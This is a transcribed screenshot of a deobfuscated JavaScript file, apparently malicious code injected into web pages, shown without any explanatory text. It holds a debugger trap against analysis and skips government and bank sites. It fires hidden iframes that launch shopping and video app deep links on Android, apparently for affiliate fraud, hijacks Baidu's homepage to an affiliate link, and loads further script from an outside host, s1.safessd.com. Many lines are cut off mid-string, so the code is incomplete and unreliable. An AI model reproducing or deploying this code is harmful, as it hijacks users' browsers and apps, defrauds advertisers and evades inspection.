 Captured with Xnip
abc.min.js VM80:formatted × aoll.min.js
1 (function anonymous() {
2 !function() {
3 var e, o, a = (e = navigator.userAgent,
4 (o = {}).winphone = -1 < e.indexOf("Windows Phone"),
5 o.android = -1 < e.indexOf("ndroid"),
6 o.mobile = -1 < e.indexOf("obile"),
7 o.iphone = -1 < e.indexOf("iPhone"),
8 o.ipad = -1 < e.indexOf("iPad"),
9 o.mobile = o.android || o.winphone || o.iphone || o.ipad || o.obile,
10 o), r = "y", s = "dkwlsn1", d = "vivi9d1", u = "bbdm3l1", l = "shsp321", p = "tzas121";
11 setInterval(function() {
12 debugger ;
13 }, 500);
14 function m(e) {
15 var o = document.createElement("iframe");
16 o.setAttribute("width", "1px"),
17 o.setAttribute("height", "1p"),
18 o.setAttribute("frameborder", "0"),
19 o.setAttribute("scrolling", "no"),
20 o.style.display = "none",
21 o.setAttribute("src", e),
22 document.body.appendChild(o),
23 window.setTimeout(function() {
24 document.body.removeChild(o)
25 }, 2e3)
26 }
27 function h(e) {
28 for (var o = e + "=", n = document.cookie.split(";"), t = 0; t < n.length; t++) {
29 for (var i = n[t]; " " == i.charAt(0); )
30 i = i.substring(1);
31 if (-1 != i.indexOf(o))
32 return i.substring(o.length, i.length)
33 }
34 return ""
35 }
36 function f(e, o, n) {
37 var t = new Date
38 , i = t.getTime();
39 i += 3600 * n * 1e3,
40 t.setTime(i),
41 document.cookie = e + "=" + o + "; expires=" + t.toUTCString() + "; path=/"
42 }
43 !function(e) {
44 var o = location.host;
45 if (!function(e, o) {
46 if (e)
47 for (var n in e = e.toLowerCase(),
48 o)
49 if (-1 < e.indexOf(o[n]))
50 return !0;
51 return !1
52 }(o, new Array(".gov","boc","cmbc","abchina","psbc.com","icbc.com","ccb.com","boc.cn","bank","10086","51awifi.com","hospit
53 if (h(d) != r && (m("https://s1.safessd.com/usany.min.html"),
54 f(d, r, .2)),
55 a.android) {
56 if (/MicroMessenger/gi.test(e.userAgent))
57 return;
58 var n = Math.floor(100 * Math.random())
59 , t = new Date
60 , i = t.getHours()
61 , c = t.getDate();
62 t.getMonth();
63 if (h(s) != r)
64 m(n < 50 ? "vipshop://goHome?tra_from=tra%3AC01V4lwo8oowvjc1%3A%3Amig_code%3Aat8%3A5447f36292464a1c96c89dcc2c7
65 m('openapp.jdmobile://virtual?params={"category":"jump","des":"m","url":"https://u.jd.com/WITa8Z","unionSource
66 m("youku://weex?source=00002204&url=https%3A%2F%2Ft.youku.com%2Fyep%2Fpage%2Fm%2Fsanfang1903_wmdt%3Fwh_weex%3D
67 20 <= n && m("tbopen://m.taobao.com/tbopen/index.html?source=auto&action=ali.open.nav&module=h5&bootImage=0&sp
68 n <= 80 && m("baiduboxapp://v1/browser/search?upgrade=1&query=%E6%A3%8B%E7%89%8C%E6%B8%B8%E6%88%8F%E5%A4%A7%E5
69 f(s, r, .03);
70 else {
71 if (h(l) != r)
72 m("iqiyi://mobile/home?ftype=27&subtype=181"),
73 14 <= i ? (m("snssdk1128://detail?id=6655999527956335879&gd_label=click_schema_xjys44"),
74 m("snssdk32://home/news?gd_label=click_schema_xjys6"),
75 m("snssdk36://detail?groupid=6664330724499259917&gd_label=click_schema_xjys4")) : m("pinduoduo://com.xunme
76 m(24 <= c ? "uclink://www.uc.cn/cc77796ca7c25dff9607d31b29effc07?action=open_url&src_pkg=sxmhx&src_ch=sxmh
77 20 < n && m("qqmusic://qq.com/ui/openUrl?p=%7b%22url%22%3a%22https%3a%2f%2fc.y.qq.com%2fbase%2ffcgi-bin%2f
78 8 <= i && (m("snssdk143://detail?groupid=6668438455443259911&gd_label=click_schema_xjys8"),
79 m("snssdk1112://main?&push_id=80500387&gd_label=click_schema_xjys43")),
80 f(l, r, .015);
81 else
82 h(p) != r && (20 < n && m("zuiyou://index?channel=dsp-android-lh-myc-70"),
83 m("xhsdiscover://search/result?keyword=%E6%8A%A4%E8%82%A4&open_url=juwan&groupid=5cda6b43be8bf20001b0f945"
84 m("douyutvtest://douyutv.com?type=0&room_id=288016&isVideo=0&isVertical=0a7285bb73f08ea8cc0c3c2d047e04395&
85 f(p, r, .01));
86 h(u) != r && top.location.href.length < 40 && "https://m.baidu.com/?from" == top.location.href.substring(0, 25
87 top.location.href = "https://m.baidu.com/?from=1023359b")
88 }
89 }
90 !function(e) {
91 var o = document.createElement("script");
92 o.src = e,
93 document.body.appendChild(o)
94 }("https://s1.safessd.com/abc.min.js")
95 }
96 }(navigator)
97 }();
98 }
99 )
100